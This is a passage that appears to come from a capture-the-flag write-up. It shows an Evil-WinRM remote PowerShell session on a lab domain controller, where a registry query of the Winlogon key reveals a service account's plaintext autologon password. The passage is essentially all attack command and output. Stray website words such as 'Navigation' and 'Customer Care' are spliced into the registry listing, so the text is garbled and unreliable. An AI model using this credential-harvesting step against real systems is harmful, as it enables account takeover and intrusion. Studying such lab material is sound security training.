 *Evil-WinRM* PS C:\Users\FSmith> reg query "HKEY_LOCAL_MACHINE\SOFTWARE\MICROSOFT\WINDOWS NT\CURRENTVERSION\WINLOGON"
HKEY_LOCAL_MACHINE\SOFTWARE\MICROSOFT\WINDOWS NT\CURRENTVERSION\WINLOGON
AutoRestartShell REG_DWORD 0×1
Background REG_SZ 0 0 0
CachedLogonsCount REG_SZ 10
DebugServerCommand REG_SZ no
DefaultDomainName REG_SZ EGOTISTICALBANK
DefaultUserName REG_SZ EGOTISTICALBANK\svc_loanmanager
DisableBackButton REG_DWORD 0×1
EnableSIHostIntegration REG_DWORD 0×1
ForceUnlockLogon REG_DWORD 0×0
LegalNoticeCaption REG_SZ
LegalNoticeText REG_SZ
PasswordExpiryWarning REG_DWORD 0×5
PowerdownAfterShutdown REG_SZ 0
PreCreateKnownFolders REG_SZ {A520A1A4-1780-4FF6-BD18-167343C5AF16}
ReportBootOk REG_SZ 1
Shell REG_SZ explorer.exe
ShellCritical REG_DWORD 0×0
ShellInfrastructure REG_SZ sihost.exe
SiHostCritical REG_DWORD 0×0
SiHostReadyTimeOut REG_DWORD 0×0
SiHostRestartCountLimit REG_DWORD 0×0
SiHostRestartTimeGap REG_DWORD 0×0
REPAY
Userinit REG_SZ C:\Windows\system32\userinit.exe,
VMApplet REG_SZ SystemPropertiesPerformance.exe /pagefile
WinStationsDisabled REG_SZ 0
scremoveoption REG_SZ 0
DisableCAD REG_DWORD 0×1
LastLogOffEndTimePerfCounter REG_QWORD 0×156458a35
ShutdownFlags REG_DWORD 0×13
Navigation
Customer Care
DisableLockWorkstation REG_DWORD 0×0
DefaultPassword REG_SZ Moneymakestheworldgoround!
HKEY_LOCAL_MACHINE\SOFTWARE\MICROSOFT\WINDOWS NT\CURRENTVERSION\WINLOGON\AlternateShells
HKEY_LOCAL_MACHINE\SOFTWARE\MICROSOFT\WINDOWS NT\CURRENTVERSION\WINLOGON\GPExtensions
HKEY_LOCAL_MACHINE\SOFTWARE\MICROSOFT\WINDOWS NT\CURRENTVERSION\WINLOGON\UserDefaults
HKEY_LOCAL_MACHINE\SOFTWARE\MICROSOFT\WINDOWS NT\CURRENTVERSION\WINLOGON\AutoLogonChecked
HKEY_LOCAL_MACHINE\SOFTWARE\MICROSOFT\WINDOWS NT\CURRENTVERSION\WINLOGON\VolatileUserMgrKey
*Evil-WinRM* PS C:\Users\FSmith>